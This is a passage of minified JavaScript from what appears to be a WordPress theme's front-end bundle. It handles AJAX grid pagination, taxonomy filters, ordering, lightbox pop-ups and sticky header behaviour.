this.templateVars.filters_args=gridFilter.filtersArgs||{};this.setState(page);if(this.paginationType==='regular'&&/page(=|\/)/.test(location.href)){var url=location.href.replace(/(page(=|\/))(\d+)(\/?)/,'$1'+page+'$2');history.replaceState(document.title,document.title,url)}},updateOrderBy:function(e,orderby,page,gridOrder){if(!this.$container.is('[data-filterable="true"]')||!this.$container.hasClass('used_by_grid_order')){return}
page=page||1;this.changeUpdateState=!0;if(!this.hasOwnProperty('templateVars')){this.templateVars=this.ajaxData.template_vars||{query_args:{}}}
if(this.templateVars.query_args!==!1){this.templateVars.query_args.paged=page}
this.templateVars.grid_orderby=orderby;this.setState(page)},initMagnificPopup:function(e){e.stopPropagation();e.preventDefault();var $target=$(e.currentTarget);if($target.data('magnificPopup')===_undefined){$target.magnificPopup({type:'image',mainClass:'mfp-fade'});$target.trigger('click')}}},initLightboxAnchors:function(){this.$anchors=this.$list.find('.w-grid-item-anchor');this.$anchors.on('click',function(e){var $clicked=$(e.target),$item=$clicked.closest('.w-grid-item'),$anchor=$item.find('.w-grid-item-anchor'),itemUrl=$anchor.attr('href');if(!$item.hasClass('custom-link')){if($us.$window.width()>=$us.canvasOptions.disableEffectsWidth){e.stopPropagation();e.preventDefault();this.openLightboxItem(itemUrl,$item)}}}.bind(this))},initAjaxPagination:function(){this.$loadmore.on('click',function(){if(this.curPage<this.ajaxData.max_num_pages){this.setState(this.curPage+1)}}.bind(this));if(this.infiniteScroll){$us.waypoints.add(this.$loadmore,'-70%',function(){if(!this.loading){this.$loadmore.click()}}.bind(this))}},setState:function(page,taxonomy){if(this.loading&&!this.changeUpdateState){return}
if(page!==1&&this.paginationType=='ajax'&&this.none!==_undefined&&this.none==!0){return}
this.none=!1;this.loading=!0;this.$container.next('.w-grid-none').addClass('hidden');if(this.$filters.length&&!this.changeUpdateState){taxonomy=taxonomy||this.curFilterTaxonomy;if(taxonomy=='*'){taxonomy=this.initialFilterTaxonomy}
if(taxonomy!=''){var newTaxArgs={'taxonomy':this.filterTaxonomyName,'field':'slug','terms':taxonomy},taxQueryFound=!1;if(this.templateVars.query_args.tax_query==_undefined){this.templateVars.query_args.tax_query=[]}else{$.each(this.templateVars.query_args.tax_query,function(index,taxArgs){if(taxArgs!=null&&taxArgs.taxonomy==this.filterTaxonomyName){this.templateVars.query_args.tax_query[index]=newTaxArgs;taxQueryFound=!0;return!1}}.bind(this))}
if(!taxQueryFound){this.templateVars.query_args.tax_query.push(newTaxArgs)}}else if(this.templateVars.query_args.tax_query!=_undefined){$.each(this.templateVars.query_args.tax_query,function(index,taxArgs){if(taxArgs!=null&&taxArgs.taxonomy==this.filterTaxonomyName){this.templateVars.query_args.tax_query[index]=null;return!1}}.bind(this))}}
this.templateVars.query_args.paged=page;if(this.paginationType=='ajax'){if(page==1){this.$loadmore.addClass('done')}else{this.$loadmore.addClass('loading')}
if(!this.infiniteScroll){this.prevScrollTop=$us.$window.scrollTop()}}
if(this.paginationType!='ajax'||page==1){this.$preloader.addClass('active');if(this.$list.data('isotope')){this.$list.isotope('remove',this.$container.find('.w-grid-item'));this.$list.isotope('layout')}else{this.$container.find('.w-grid-item').remove()}}
this.ajaxData.template_vars=JSON.stringify(this.templateVars);var isotope=this.$list.data('isotope');if(isotope&&page==1){this.$list.html('');isotope.remove(isotope.items);isotope.reloadItems()}
if(this.xhr!==_undefined){this.xhr.abort()}
this.xhr=$.ajax({type:'post',url:this.ajaxData.ajax_url,data:this.ajaxData,beforeSend:function(){this.$container.removeClass('no_results_hide_grid')}.bind(this),success:function(html){var $result=$(html),$container=$('.w-grid-list',$result).first(),$pagination=$('.pagination > *',$result),$items=$container.children(),smallestItemSelector;this.$container.toggleClass('no_results_hide_grid',!$items.length);$container.imagesLoaded(function(){this.beforeAppendItems($items);$items.appendTo(this.$list);$container.html('');var $sliders=$items.find('.w-slider');this.afterAppendItems($items);if(isotope){isotope.insert($items);isotope.reloadItems()}
if($sliders.length){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/royalslider.js',function(){$sliders.each(function(index,slider){$(slider).wSlider().find('.royalSlider').data('royalSlider').ev.on('rsAfterInit',function(){if(isotope){this.$list.isotope('layout')}})}.bind(this))}.bind(this))}
if(isotope){if(this.$list.find('.size_1x1').length){smallestItemSelector='.size_1x1'}else if(this.$list.find('.size_1x2').length){smallestItemSelector='.size_1x2'}else if(this.$list.find('.size_2x1').length){smallestItemSelector='.size_2x1'}else if(this.$list.find('.size_2x2').length){smallestItemSelector='.size_2x2'}
if(isotope.options.masonry){isotope.options.masonry.columnWidth=smallestItemSelector||'.w-grid-item'}
this.$list.isotope('layout');this.$list.trigger('layoutComplete')}
if(this.paginationType=='ajax'){if($items.find('.w-tabs').length>0){$('.w-tabs',$items).each(function(){$(this).wTabs()})}
if($items.find('.w-video').length>0){$('.w-video',$items).each(function(){$(this).wVideo()})}
if(page==1){var $jsonContainer=$result.find('.w-grid-json');if($jsonContainer.length){var ajaxData=$jsonContainer[0].onclick()||{};this.ajaxData.max_num_pages=ajaxData.max_num_pages||this.ajaxData.max_num_pages}else{this.ajaxData.max_num_pages=1}}
if(this.templateVars.query_args.paged>=this.ajaxData.max_num_pages||!$items.length){this.$loadmore.addClass('done')}else{this.$loadmore.removeClass('done');this.$loadmore.removeClass('loading')}
if(this.infiniteScroll){$us.waypoints.add(this.$loadmore,'-70%',function(){if(!this.loading){this.$loadmore.click()}}.bind(this))}else if(Math.round(this.prevScrollTop)!=Math.round($us.$window.scrollTop())){$us.$window.scrollTop(this.prevScrollTop)}
if($us.detectIE()==11){objectFitPolyfill()}}else if(this.paginationType==='regular'&&this.changeUpdateState){$('a[href]',$pagination).each(function(_,item){var $item=$(item),pathname=location.pathname.replace(/((\/page.*)?)\/$/,'');$item.attr('href',pathname+$item.attr('href'))});this.$pagination.html($pagination)}
if(this.$container.hasClass('popup_page')){$.each($items,function(index,item){var $loadedItem=$(item),$anchor=$loadedItem.find('.w-grid-item-anchor'),itemUrl=$anchor.attr('href');if(!$loadedItem.hasClass('custom-link')){$anchor.click(function(e){if($us.$window.width()>=$us.canvasOptions.disableEffectsWidth){e.stopPropagation();e.preventDefault();this.openLightboxItem(itemUrl,$loadedItem)}}.bind(this))}}.bind(this))}
var $result_none=$result.find('> .w-grid-none');if(this.changeUpdateState&&$result_none.length){var $none=this.$container.next('.w-grid-none');if($none.length){$none.removeClass('hidden')}else{this.$container.after($result_none)}
var $nextGrid=this.$container.next('.w-grid-none').find('.w-grid:first');if($nextGrid.length){$nextGrid.wGrid()}
this.none=!0}
if(this.changeUpdateState&&this.gridFilter){var $jsonData=$result.filter('.w-grid-filter-json-data:first');if($jsonData.length){this.gridFilter.trigger('us_grid_filter.update-items-amount',$jsonData[0].onclick()||{})}
$jsonData.remove()}
var customStyles=$('style#grid-post-content-css',$result).html()||'';if(customStyles){if(!this.$style.length){this.$style=$('<style></style>');this.$container.append(this.$style)}
this.$style.text(this.$style.text()+customStyles)}
$us.$canvas.resize();this.$preloader.removeClass('active');if(window.USAnimate&&this.$container.is('.with_css_animation')){new USAnimate(this.$container)}}.bind(this));this.loading=!1;this.$container.trigger('USGridItemsLoaded')}.bind(this),error:function(){this.$loadmore.removeClass('loading')}.bind(this)});this.curPage=page;this.curFilterTaxonomy=taxonomy},_hasScrollbar:function(){return document.documentElement.scrollHeight>document.documentElement.clientHeight},_getScrollbarSize:function(){if($us.scrollbarSize===_undefined){var scrollDiv=document.createElement('div');scrollDiv.style.cssText='width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';document.body.appendChild(scrollDiv);$us.scrollbarSize=scrollDiv.offsetWidth-scrollDiv.clientWidth;document.body.removeChild(scrollDiv)}
return $us.scrollbarSize},openLightboxItem:function(itemUrl,$item){this.showLightbox();var prevIndex,nextIndex,currentIndex=0,items=this.$items.filter(':visible:not(.custom-link)').toArray();for(var i in items){if($item.is(items[i])){currentIndex=parseInt(i);break}}
if(currentIndex>0){prevIndex=currentIndex-1}
if(currentIndex<items.length){nextIndex=currentIndex+1}
var $prevItem=$($.isNumeric(prevIndex)?items[prevIndex]:''),$nextItem=$($.isNumeric(nextIndex)?items[nextIndex]:'');if($nextItem.length>0){this.$lightboxNextArrow.show();this.$lightboxNextArrow.attr('title',$nextItem.find('.w-grid-item-title').text());this.$lightboxNextArrow.off('click').click(function(e){var $nextItemAnchor=$nextItem.find('.w-grid-item-anchor'),nextItemUrl=$nextItemAnchor.attr('href');e.stopPropagation();e.preventDefault();this.openLightboxItem(nextItemUrl,$nextItem)}.bind(this))}else{this.$lightboxNextArrow.attr('title','');this.$lightboxNextArrow.hide()}
if($prevItem.length>0){this.$lightboxPrevArrow.show();this.$lightboxPrevArrow.attr('title',$prevItem.find('.w-grid-item-title').text());this.$lightboxPrevArrow.off('click').on('click',function(e){var $prevItemAnchor=$prevItem.find('.w-grid-item-anchor'),prevItemUrl=$prevItemAnchor.attr('href');e.stopPropagation();e.preventDefault();this.openLightboxItem(prevItemUrl,$prevItem)}.bind(this))}else{this.$lightboxPrevArrow.attr('title','');this.$lightboxPrevArrow.hide()}
if(itemUrl.indexOf('?')!==-1){this.$lightboxContentFrame.attr('src',itemUrl+'&us_iframe=1')}else{this.$lightboxContentFrame.attr('src',itemUrl+'?us_iframe=1')}
if(history.replaceState){history.replaceState(null,null,itemUrl)}
this.$lightboxContentFrame.off('load').on('load',function(){this.lightboxContentLoaded()}.bind(this))},lightboxContentLoaded:function(){this.$lightboxContentPreloader.css('display','none');this.$lightboxContentFrame.contents().find('body').off('keyup.usCloseLightbox').on('keyup.usCloseLightbox',function(e){if(e.key==="Escape"){this.hideLightbox()}}.bind(this))},showLightbox:function(){clearTimeout(this.lightboxTimer);this.$lightboxOverlay.appendTo($us.$body).show();this.$lightboxWrap.appendTo($us.$body).show();this.lightboxOpened=!0;this.$lightboxContentPreloader.css('display','block');$us.$html.addClass('usoverlay_fixed');if(!$.isMobile){this.windowHasScrollbar=this._hasScrollbar();if(this.windowHasScrollbar&&this._getScrollbarSize()){$us.$html.css('margin-right',this._getScrollbarSize())}}
this.lightboxTimer=setTimeout(function(){this.afterShowLightbox()}.bind(this),25)},afterShowLightbox:function(){clearTimeout(this.lightboxTimer);this.$container.on('keyup',function(e){if(this.$container.hasClass('popup_page')){if(e.key==="Escape"){this.hideLightbox()}}}.bind(this));this.$lightboxOverlay.addClass('active');this.$lightboxBox.addClass('active');$us.$canvas.trigger('contentChange');$us.$window.trigger('resize')},hideLightbox:function(){clearTimeout(this.lightboxTimer);this.lightboxOpened=!1;this.$lightboxOverlay.removeClass('active');this.$lightboxBox.removeClass('active');if(history.replaceState){history.replaceState(null,null,this.originalURL)}
this.lightboxTimer=setTimeout(function(){this.afterHideLightbox()}.bind(this),500)},afterHideLightbox:function(){this.$container.off('keyup');clearTimeout(this.lightboxTimer);this.$lightboxOverlay.appendTo(this.$container).hide();this.$lightboxWrap.appendTo(this.$container).hide();this.$lightboxContentFrame.attr('src','about:blank');$us.$html.removeClass('usoverlay_fixed');if(!$.isMobile){if(this.windowHasScrollbar){$us.$html.css('margin-right','')}}},beforeAppendItems:function($items){if($('[data-toggle-height]',$items).length){var handle=$us.timeout(function(){$('[data-toggle-height]',$items).usToggleMoreContent();$us.clearTimeout(handle)},1)}},afterAppendItems:function($items){}};$.fn.wGrid=function(options){return this.each(function(){$(this).data('wGrid',new $us.WGrid(this,options))})};$(function(){$('.w-grid').wGrid()});$('.w-grid-list').each(function(){var $list=$(this);if(!$list.find('[ref=magnificPopupGrid]').length){return}
$us.getScript($us.templateDirectoryUri+'/common/js/vendor/magnific-popup.js',function(){var delegateStr='a[ref=magnificPopupGrid]:visible',popupOptions;if($list.hasClass('owl-carousel')){delegateStr='.owl-item:not(.cloned) a[ref=magnificPopupGrid]'}
popupOptions={type:'image',delegate:delegateStr,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:$us.langOptions.magnificPopup.tPrev,tNext:$us.langOptions.magnificPopup.tNext,tCounter:$us.langOptions.magnificPopup.tCounter},removalDelay:300,mainClass:'mfp-fade',fixedContentPos:!0,callbacks:{beforeOpen:function(){var owlCarousel=$list.data('owl.carousel');if(owlCarousel&&owlCarousel.settings.autoplay){$list.trigger('stop.owl.autoplay')}},beforeClose:function(){var owlCarousel=$list.data('owl.carousel');if(owlCarousel&&owlCarousel.settings.autoplay){$list.trigger('play.owl.autoplay')}}}};$list.magnificPopup(popupOptions);if($list.hasClass('owl-carousel')){$list.on('initialized.owl.carousel',function(initEvent){var $currentList=$(initEvent.currentTarget),items={};$('.owl-item:not(.cloned)',$currentList).each(function(_,item){var $item=$(item),id=$item.find('[data-id]').data('id');if(!items.hasOwnProperty(id)){items[id]=$item}});$currentList.on('click','.owl-item.cloned',function(e){e.preventDefault();e.stopPropagation();var $target=$(e.currentTarget),id=$target.find('[data-id]').data('id');if(items.hasOwnProperty(id)){$('a[ref=magnificPopupGrid]',items[id]).trigger('click')}})})}})})})(jQuery);(function($,undefined){"use strict";$us.WGridFilter=function(container,options){this.init(container,options)};$.extend($us.WGridFilter.prototype,$us.mixins.Events,{init:function(container,options){this.defaultOptions={assignedGrid:null,filterPrefix:'filter',gridNotFoundMessage:!1,gridPaginationSelector:'.w-grid-pagination',gridSelector:'.w-grid[data-filterable="true"]:first',layout:'hor',mobileWidth:600};var $main=$us.$canvas.find('.l-main');this.options=$.extend(this.defaultOptions,options);this.filtersArgs={};this.$container=$(container);this.$filtersItem=$('.w-filter-item',this.$container);if(this.$container.is('[onclick]')){$.extend(this.options,this.$container[0].onclick()||{});if(!$us.usbPreview)this.$container.removeAttr('onclick')}
if(!!this.options.assignedGrid){var $assignedGrid=$('#'+this.options.assignedGrid,$main);if($assignedGrid.length&&$assignedGrid.is('.w-grid')){this.$grid=$assignedGrid}}
if(this.$grid===undefined){this.$grid=$(this.options.gridSelector,$main)}
var $filtersArgs=this.$container.find('.w-filter-json-filters-args:first');if($filtersArgs.length){this.filtersArgs=$filtersArgs[0].onclick()||{};$filtersArgs.remove()}
if(!this.$grid.length&&this.options.gridNotFoundMessage){this.$container.prepend('<div class="w-filter-message">'+this.options.gridNotFoundMessage+'</div>')}
this.$grid.addClass('used_by_grid_filter');this.$container.on('click','.w-filter-opener',this._events.filterOpener.bind(this)).on('click','.w-filter-list-closer, .w-filter-list-panel > a',this._events.filterListCloser.bind(this));this.$filtersItem.on('change','input, select',this._events.changeFilter.bind(this)).on('click','.w-filter-item-reset',this._events.resetItem.bind(this));$(this.options.gridPaginationSelector,this.$grid).on('click','.page-numbers',this._events.loadPageNumber.bind(this));$us.$window.on('resize load',$us.debounce(this._events.resize.bind(this),100));this.on('changeItemValue',this._events.toggleItemValue.bind(this));if(this.$container.hasClass('show_on_click')){this.$filtersItem.on('click','.w-filter-item-title',this._events.showItem.bind(this));$(document).mouseup(this._events.hideItem.bind(this))}
$('form.woocommerce-ordering',$us.$canvas).off('change','select.orderby').on('change','select.orderby',this._events.woocommerceOrdering.bind(this));this.checkItemValues.call(this);this.$container.toggleClass('active',this.$filtersItem.is('.has_value'));this.on('us_grid_filter.update-items-amount',this._events.updateItemsAmount.bind(this));this._events.resize.call(this)},isMobile:function(){return parseInt($us.$window.width())<parseInt(this.options.mobileWidth)},_events:{changeFilter:function(e){var $target=$(e.currentTarget),$item=$target.closest('.w-filter-item'),uiType=$item.data('ui_type');$item.removeClass('disabled');this.$filtersItem.not($item).addClass('disabled');if(['radio','checkbox'].indexOf(uiType)!==-1){if(uiType==='radio'){$('.w-filter-item-value',$item).removeClass('selected')}
$target.closest('.w-filter-item-value').toggleClass('selected',$target.is(':checked '))}else if(uiType==='range'){var $inputs=$('input[type!=hidden]',$item),rangeValues=[];$inputs.each(function(i,input){var $input=$(input),value=input.value||0;if(!value&&$input.hasClass('type_'+['min','max'][i])&&rangeValues.length==i){value=$input.attr('placeholder')||0}
value=parseInt(value);rangeValues.push(!isNaN(value)?value:0)});rangeValues=rangeValues.join('-');$('input[type="hidden"]',$item).val(rangeValues!=='0-0'?rangeValues:'')}
var value=this.getValue();$us.debounce(this.URLSearchParams.bind(this,value),1)();this.triggerGrid('us_grid.updateState',[value,1,this]);this.trigger('changeItemValue',$item);this.$container.toggleClass('active',this.$filtersItem.is('.has_value'))},loadPageNumber:function(e){e.stopPropagation();e.preventDefault();var $target=$(e.currentTarget),href=$target.attr('href')||'',matches=(href.match(/page(=|\/)(\d+)(\/?)/)||[]),page=parseInt(matches[2]||1);history.replaceState(document.title,document.title,href);this.triggerGrid('us_grid.updateState',[this.getValue(),page,this])},resetItem:function(e){var $item=$(e.currentTarget).closest('.w-filter-item'),uiType=$item.data('ui_type');if(!uiType){return}
if('checkbox|radio'.indexOf(uiType)!==-1){$('input:checked',$item).prop('checked',!1);$('input[value="*"]:first',$item).each(function(_,input){$(input).prop('checked',!0).closest('.w-filter-item').addClass('selected')})}
if(uiType==='range'){$('input',$item).val('')}
if(uiType==='dropdown'){$('option',$item).prop('selected',!1)}
$('.w-filter-item-value',$item).removeClass('selected');this.trigger('changeItemValue',$item);this.$container.toggleClass('active',this.$filtersItem.is('.has_value'));var value=this.getValue();$us.debounce(this.URLSearchParams.bind(this,value),1)();this.URLSearchParams(value);this.triggerGrid('us_grid.updateState',[value,1,this])},toggleItemValue:function(_,item){var $item=$(item),title='',hasValue=!1,uiType=$item.data('ui_type'),$selected=$('input:not([value="*"]):checked',$item);if(!uiType){return}
if('checkbox|radio'.indexOf(uiType)!==-1){hasValue=$selected.length;if(this.options.layout=='hor'){var title='';if($selected.length===1){title+=': '+$selected.nextAll('.w-filter-item-value-label:first').text()}else if($selected.length>1){title+=': '+$selected.length}}}
if(uiType==='dropdown'){var value=$('select:first',$item).val();hasValue=(value!=='*')?!!value:''}
if(uiType==='range'){var value=$('input[type="hidden"]:first',$item).val();hasValue=!!value;if(this.options.layout=='hor'&&value){title+=': '+value}}
$item.toggleClass('has_value',!!hasValue);$('> .w-filter-item-title:first > span',item).html(title)},resize:function(){this.$container.usMod('state',this.isMobile()?'mobile':'desktop');if(!this.isMobile()){$us.$body.removeClass('us_filter_open');this.$container.removeClass('open')}},filterOpener:function(){$us.$body.addClass('us_filter_open');this.$container.addClass('open')},filterListCloser:function(){$us.$body.removeClass('us_filter_open');this.$container.removeClass('open')},showItem:function(e){var $target=$(e.currentTarget),$item=$target.closest('.w-filter-item');$item.addClass('show')},hideItem:function(e){if(!this.$filtersItem.hasClass('show')){return}
this.$filtersItem.filter('.show').each(function(_,item){var $item=$(item);if(!$item.is(e.target)&&$item.has(e.target).length===0){$item.removeClass('show')}})},woocommerceOrdering:function(e){e.stopPropagation();var $form=$(e.currentTarget).closest('form');$('input[name^="'+this.options.filterPrefix+'"]',$form).remove();$.each(this.getValue().split('&'),function(_,item){var value=item.split('=');if(value.length===2){$form.append('<input type="hidden" name="'+value[0]+'" value="'+value[1]+'"/>')}});$form.trigger('submit')},updateItemsAmount:function(_,data){this.$filtersItem.removeClass('disabled');$.each((data.taxonomies_query_args||{}),function(key,items){var $item=this.$filtersItem.filter('[data-source="'+key+'"]'),uiType=$item.data('ui_type'),showCount=0;$.each(items,function(value,amount){var disabled=!amount;if(!disabled){showCount++}
if(uiType==='dropdown'){var $option=$('select:first option[value="'+value+'"]',$item),template=$option.data('template')||'';if(template){template=template.replace('%s',(amount?amount:'')).trim()
$option.text(template)}
$option.prop('disabled',disabled).toggleClass('disabled',disabled)}else{var $input=$('input[value="'+value+'"]',$item);$input.prop('disabled',disabled).nextAll('.w-filter-item-value-amount').text(amount);$input.closest('.w-filter-item-value').toggleClass('disabled',disabled);if(disabled&&$input.is(':checked')){$input.prop('checked',!1)}}}.bind(this));if(!showCount&&this.options.hideDisabledValues){$item.addClass('disabled')}}.bind(this));if(data.hasOwnProperty('wc_min_max_price')&&data.wc_min_max_price instanceof Object){var $price=this.$filtersItem.filter('[data-source$="|_price"]');$.each((data.wc_min_max_price||{}),function(name,value){var $input=$('input.type_'+name,$price);$input.attr('placeholder',value?value:$input.attr('aria-label'))})}
if(!$.isEmptyObject(data)){if(this.handle){$us.clearTimeout(this.handle)}
this.handle=$us.timeout(function(){$us.debounce(this.URLSearchParams.bind(this,this.getValue()),1)();this.checkItemValues.call(this)}.bind(this),100)}}},triggerGrid:function(eventType,extraParameters){$us.debounce(function(){$us.$body.trigger(eventType,extraParameters)},10)()},checkItemValues:function(){this.$filtersItem.each(function(_,item){this.trigger('changeItemValue',item)}.bind(this))},getValue:function(){var value='',filters={};$.each(this.$container.serializeArray(),function(_,filter){if(filter.value==='*'||!filter.value){return}
if(!filters.hasOwnProperty(filter.name)){filters[filter.name]=[]}
filters[filter.name].push(filter.value)});for(var k in filters){if(value){value+='&'}
if($.isArray(filters[k])){value+=k+'='+filters[k].join(',')}}
return encodeURI(value);},URLSearchParams:function(params){var url=location.origin+location.pathname+(location.pathname.slice(-1)!='/'?'/':''),search=location.search.replace(new RegExp(this.options.filterPrefix+"(.+?)(&|$)","g"),'');if(!search||search.substr(0,1)!=='?'){search+='?'}else if('?&'.indexOf(search.slice(-1))===-1){search+='&'}
if(!params&&'?&'.indexOf(search.slice(-1))!==-1){search=search.slice(0,-1)}
history.replaceState(document.title,document.title,url+search+params)}});$.fn.wGridFilter=function(options){return this.each(function(){$(this).data('wGridFilter',new $us.WGridFilter(this,options))})};$(function(){$('.w-filter',$us.$canvas).wGridFilter()})})(jQuery);(function($,undefined){"use strict";$us.WGridOrder=function(container){this.init(container)};$.extend($us.WGridOrder.prototype,$us.mixins.Events,{init:function(container){this.$container=$(container);this.$select=$('select',this.$container);this.$grid=$('.w-grid[data-filterable="true"]:first',$us.$canvas.find('.l-main'));this.name=this.$select.attr('name')||'order';this.$container.on('change','select',this._events.changeSelect.bind(this));this.$grid.addClass('used_by_grid_order')},_events:{changeSelect:function(){var value=this.$select.val()||'',matches=(location.href.match(/page(=|\/)(\d+)(\/?)/)||[]),page=parseInt(matches[2]||1);this.URLSearchValue(value);this.triggerGrid('us_grid.updateOrderBy',[value,page,this])}},triggerGrid:function(eventType,extraParameters){$us.debounce(function(){$us.$body.trigger(eventType,extraParameters)},10)()},URLSearchValue:function(value){var orderby_search='',url=location.origin+location.pathname+(location.pathname.slice(-1)!='/'?'/':''),search=location.search.replace(new RegExp('[?&]'+this.name+'=[^&#]*(#.*)?$'),'$1').replace(new RegExp('([?&])'+this.name+'=[^&]*&'),'$1');if(search&&search.substr(0,1)==='?'){search=search.slice(1)}
if(value){orderby_search+=this.name+'='+value}
if(orderby_search&&search){orderby_search+='&'}
orderby_search+=search;history.replaceState(document.title,document.title,url+(orderby_search?'?'+orderby_search:''))}});$.fn.wGridOrder=function(options){return this.each(function(){$(this).data('wGridOrder',new $us.WGridOrder(this))})};$(function(){$('.w-order',$us.$canvas).wGridOrder()})})(jQuery);!function($,undefined){"use strict";var _window=window;function USHeader(settings){this.$container=$('.l-header',$us.$canvas);this.$showBtn=$('.w-header-show:first',$us.$body);this.settings=settings||{};this.state='default';this.$elms={};this.canvasOffset=0;this.bodyHeight=$us.$body.height();this.adminBarHeight=0;if(this.$container.length===0){return}
this.$places={hidden:$('.l-subheader.for_hidden',this.$container)};this._states={sticky:!1,sticky_auto_hide:!1,scroll_direction:'down',vertical_scrollable:!1,init_height:this.getHeight()};this.pos=this.$container.usMod('pos');this.bg=this.$container.usMod('bg');this.shadow=this.$container.usMod('shadow');this.orientation=$us.$body.usMod('header');this.breakpoints={laptops:1280,tablets:1024,mobiles:600};for(var k in this.breakpoints){this.breakpoints[k]=parseInt(((settings[k]||{}).options||{}).breakpoint)||this.breakpoints[k]}
$('.l-subheader-cell',this.$container).each(function(_,place){var $place=$(place),key=$place.parent().parent().usMod('at')+'_'+$place.usMod('at');this.$places[key]=$place}.bind(this));$('[class*=ush_]',this.$container).each(function(_,elm){var $elm=$(elm),matches=/(^| )ush_([a-z_]+)_([0-9]+)(\s|$)/.exec(elm.className);if(!matches){return}
var id=matches[2]+':'+matches[3];this.$elms[id]=$elm;if($elm.is('.w-vwrapper, .w-hwrapper')){this.$places[id]=$elm}}.bind(this));$us.$window.on('scroll',$us.debounce(this._events.scroll.bind(this),10)).on('resize load',$us.debounce(this._events.resize.bind(this),10));this.$container.on('contentChange',this._events.contentChange.bind(this));this.$showBtn.on('click',this._events.showBtn.bind(this));this.on('changeSticky',this._events._changeSticky.bind(this)).on('swichVerticalScrollable',this._events._swichVerticalScrollable.bind(this));this._events.resize.call(this);if(this.isStickyAutoHideEnabled()){this.$container.addClass('sticky_auto_hide')}
this.$container.on('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){$us.debounce(this.trigger.bind(this,'transitionEnd'),1)()}.bind(this))}
$.extend(USHeader.prototype,$us.mixins.Events,{prevScrollTop:0,currentStateIs:function(state){return(state&&(['default'].concat(Object.keys(this.breakpoints))).indexOf(state)!==-1&&this.state===state)},isVertical:function(){return this.orientation==='ver'},isHorizontal:function(){return this.orientation==='hor'},isFixed:function(){return this.pos==='fixed'},isTransparent:function(){return this.bg==='transparent'},_isWithinScrollBoundaries:function(scrollTop){scrollTop=parseInt(scrollTop);return(scrollTop+_window.innerHeight>=$us.$document.height())||scrollTop<=0},isHidden:function(){return!!$us.header.settings.is_hidden},isStickyEnabled:function(){return this.settings[this.state].options.sticky||!1},isStickyAutoHideEnabled:function(){return this.isStickyEnabled()&&(this.settings[this.state].options.sticky_auto_hide||!1)},isSticky:function(){return this._states.sticky||!1},isStickyAutoHidden:function(){return this._states.sticky_auto_hide||!1},getScrollDirection:function(){return this._states.scroll_direction||'down'},getAdminBarHeight:function(){var wpAdminBar=document.getElementById('wpadminbar');return wpAdminBar?wpAdminBar.offsetHeight:0},getHeight:function(){var height=0,beforeContent=getComputedStyle(this.$container.get(0),':before').content;if(beforeContent&&['none','auto'].indexOf(beforeContent)===-1){height=beforeContent.replace(/[^+\d]/g,'')}
if(!height){height=this.$container.outerHeight()}
return!isNaN(height)?parseInt(height):0},getInitHeight:function(){return parseInt(this._states.init_height)||this.getHeight()},getCurrentHeight:function(){var height=0;if(this.isHorizontal()&&(!this.currentStateIs('mobiles')||(this.adminBarHeight&&this.adminBarHeight>=this.getScrollTop()))){height+=this.adminBarHeight}
if(!this.isStickyAutoHidden()){height+=this.getHeight()}
return height},getScrollTop:function(){return Math.ceil($us.$window.scrollTop())||this.prevScrollTop},getOffsetTop:function(){var top=parseInt(this.$container.css('top'));return!isNaN(top)?top:0},isScrollAtTopPosition:function(){return parseInt($us.$window.scrollTop())===0},setState:function(state){if(this.currentStateIs(state)){return}
var options=this.settings[state].options||{},orientation=options.orientation||'hor',pos=($us.toBool(options.sticky)?'fixed':'static'),bg=($us.toBool(options.transparent)?'transparent':'solid'),shadow=options.shadow||'thin';if(orientation==='ver'){pos='fixed';bg='solid'}
this._setOrientation(orientation);this._setPos(pos);this._setBg(bg);this._setShadow(shadow);this._setLayout(this.settings[state].layout||{});$us.$body.usMod('state',this.state=state);if(this.currentStateIs('default')||this.currentStateIs('laptops')){$us.$body.removeClass('header-show')}
if($us.nav!==undefined){$us.nav.resize()}
if(this.isStickyAutoHideEnabled()){this.$container.removeClass('down')}},_setPos:function(pos){if(pos===this.pos){return}
this.$container.usMod('pos',this.pos=pos);if(this.pos==='static'){this.trigger('changeSticky',!1)}},_setBg:function(bg){if(bg!=this.bg){this.$container.usMod('bg',this.bg=bg)}},_setShadow:function(shadow){if(shadow!=this.shadow){this.$container.usMod('shadow',this.shadow=shadow)}},_setLayout:function(layout){for(var place in layout){if(!layout[place]||!this.$places[place]){continue}
this._placeElements(layout[place],this.$places[place])}},_setOrientation:function(orientation){if(orientation!=this.orientation){$us.$body.usMod('header',this.orientation=orientation)}},_placeElements:function(elms,$place){for(var i=0;i<elms.length;i ++){var elmId;if(typeof elms[i]=='object'){elmId=elms[i][0];if(!this.$places[elmId]||!this.$elms[elmId]){continue}
this.$elms[elmId].appendTo($place);this._placeElements(elms[i].shift(),this.$places[elmId])}else{elmId=elms[i];if(!this.$elms[elmId]){continue}
this.$elms[elmId].appendTo($place)}}},_isVerticalScrollable:function(){if(!this.isVertical()){return}
if((this.currentStateIs('default')||this.currentStateIs('laptops'))&&this.isFixed()){this.$container.addClass('scrollable');var headerHeight=this.getHeight(),canvasHeight=parseInt($us.canvas.winHeight),documentHeight=parseInt($us.$document.height());this.$container.removeClass('scrollable');if(headerHeight>canvasHeight){this.trigger('swichVerticalScrollable',!0)}else if(this._states.vertical_scrollable){this.trigger('swichVerticalScrollable',!1)}
if(headerHeight>documentHeight){this.$container.css({position:'absolute',top:0})}}else if(this._states.vertical_scrollable){this.trigger('swichVerticalScrollable',!1)}},_events:{_swichVerticalScrollable:function(_,state){this.$container.toggleClass('scrollable',this._states.vertical_scrollable=!!state);if(!this._states.vertical_scrollable){this.$container.resetInlineCSS('position','top','bottom');delete this._headerScrollRange}},_changeSticky:function(_,state){this._states.sticky=!!state;var currentHeight=this.getCurrentHeight();$us.debounce(function(){this.$container.toggleClass('sticky',this._states.sticky).resetInlineCSS('position','top','bottom');if(currentHeight==this.getCurrentHeight()){this.trigger('transitionEnd')}}.bind(this),10)()},contentChange:function(){this._isVerticalScrollable.call(this)},showBtn:function(e){if($us.$body.hasClass('header-show')){return}
e.stopPropagation();$us.$body.addClass('header-show').on(($.isMobile?'touchstart':'click'),this._events.hideMobileVerticalHeader.bind(this))},hideMobileVerticalHeader:function(e){if($.contains(this.$container[0],e.target)){return}
